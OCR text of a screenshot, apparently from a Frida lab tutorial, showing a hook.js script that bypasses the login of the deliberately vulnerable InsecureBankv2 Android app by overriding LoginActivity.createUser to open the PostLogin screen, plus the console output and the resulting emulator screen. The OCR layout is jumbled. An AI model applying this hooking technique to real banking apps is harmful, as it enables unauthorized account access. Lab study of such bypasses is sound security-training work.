 Símbolo del sistema - frida -U --no-pause -l hook.js com.android.insecurebankv2
Thank you for using Frida!
C:\Users\pablo\AndroidStudioProjects\Util\platform-tools>frida -U --no-pause -l hoo
/ _  |   Frida 14.2.13 - A world-class dynamic instrumentation toolkit
| (_| |
> _  |   Commands:
/_/ |_|       help      -> Displays the help system
. . . .       object?   -> Display information about 'object'
. . . .       exit/quit -> Exit
. . . .
. . . .   More info at https://www.frida.re/docs/home/
[Custom Phone API 18 KIT KAT::com.android.insecurebankv2]->
over
No res
2
3 Java.perform(function () {
4
5 var callmeActivity = Java.use("com.android.insecurebankv2.LoginActivity");
6
7 callmeActivity.createUser.implementation = function(){
8 var post = Java.use("com.android.insecurebankv2.PostLogin");
9 var i = Java.use('android.content.Intent');
10 var intento = i.$new(this,post.class);
11
12 this.startActivity(intento);
13
14
15 }
16 }
17 );
Custom Phone API 18 KIT KAT (768x1280, 320dpi) - 192.168.135.101 - Genymotion
3G 11:01
PostLogin
Transfer
View Statement
Change Password
Rooted Device!!
1:1
GPS
ID
Open
GAPPS